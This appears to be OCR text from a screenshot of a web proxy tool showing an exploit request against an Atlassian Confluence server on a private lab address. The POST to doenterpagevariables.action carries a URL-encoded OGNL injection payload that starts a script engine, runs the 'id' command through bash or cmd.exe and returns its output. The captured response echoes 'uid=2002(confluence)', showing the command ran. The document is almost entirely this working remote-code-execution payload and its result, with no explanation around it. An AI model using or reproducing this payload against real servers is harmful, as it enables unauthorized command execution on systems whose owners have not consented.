 Send Cancel < > Target: http://192.168.174.128:8090
Request
Pretty Raw \n Actions
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host: 192.168.174.128:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Length: 1060
10 Content-Type: application/x-www-form-urlencoded
11
12 queryString=
%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu
0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5cu0027%29.
%5cu0065val%28%5cu0027var+isWin+%3d+java.lang.System.getProperty%28%5cu002
2os.name%5cu0022%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b
+var+cmd+%3d+new+java.lang.String%28%5cu0022id%5cu0022%29%3bvar+p+%3d+new+
java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.
exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else%7bp.command%28%5
cu0022bash%5cu0022%2c+%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorSt
ream%28true%29%3b+var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3
d+new+java.io.InputStreamReader%28process.getInputStream%28%29%29%3b+var+b
ufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var
+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+while%28%
28line+%3d+bufferedReader.readLine%28%29%29+%21%3d+null%29%7boutput+%3d+ou
tput+%2b+line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7
d%2b%5cu0027
Response
Pretty Raw Render \n Actions Select extension...
</div>
319 <p>
您提供的信息将会在您的新页面中成为内容的一部分。
</p>
320
321 <div class="smallfont view-template">
322 <div class="wiki-content">
$action.renderedTemplateContent
</div>
323 </div>
324
325 <form name="filltemplateform" method="POST" action="doenterpagevariables.action">
326 <input type="hidden" name="atl_token" value="5200d5daeb907b16708809aeb69948c3b67232c3">
327 <input
328 type="hidden"
329 name="queryString" value="[uid=2002(confluence) gid=2002(confluence) groups=
330 ]" />
<input
331 type="hidden"
332 name="templateId" value="$pageTemplate.id" />
<input
333 type="hidden"
334 name="linkCreation" value="" />
<input
335 type="hidden"
336 name="title" />
<input
337 type="hidden"
338 name="parentPageId" value="0" />
INSPECTOR